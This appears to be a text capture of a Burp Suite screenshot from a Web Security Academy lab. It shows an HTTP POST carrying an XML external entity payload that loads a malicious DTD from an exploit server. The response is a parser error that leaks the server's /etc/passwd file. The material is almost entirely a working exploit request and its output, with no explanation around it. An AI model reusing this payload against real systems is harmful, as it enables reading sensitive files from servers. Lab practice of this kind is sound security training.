 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a2400fb035fb22382a3e2d0008a008a.web-sec
urity-academy.net
3 Cookie: session=
zxOder2C3nhgqZXwWRPDjwBXTVrs8VSv
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2400fb035fb22382a3e2d0008a008a
.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/xml
10 Content-Length: 236
11 Origin:
https://0a2400fb035fb22382a3e2d0008a008a
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a89003a032db21e8245e
131014c005d.exploit-server.net/malicio
us.dtd"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,